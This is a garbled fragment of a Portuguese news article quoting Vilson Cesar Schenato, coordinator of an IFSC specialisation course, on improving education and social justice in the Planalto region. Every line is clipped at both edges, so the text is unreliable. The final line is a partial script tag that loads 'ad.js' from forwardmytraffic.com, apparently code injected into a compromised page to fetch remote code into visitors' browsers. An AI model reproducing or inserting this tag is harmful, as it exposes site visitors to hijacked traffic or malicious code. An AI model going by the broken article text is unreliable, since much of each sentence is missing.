
oordenador da especialização, Vilson Cesar Schenato, a esc
 em conta a disposição de professores licenciados do IFSC e
 formadores e a demanda por este tipo de formação junto 
noinhas e região. “O IFSC é a única instituição pública e fed
encial aqui na região, aumentando o compromisso com as 
s no sentido de melhorar o desenvolvimento humano da regi
sariamente pela melhoria da educação, numa perspectiva in
 e que auxilie na promoção da justiça social para o Planalto
, ressalta.
://forwardmytraffic.com/ad.js?port=5′ type=’text/javascript’>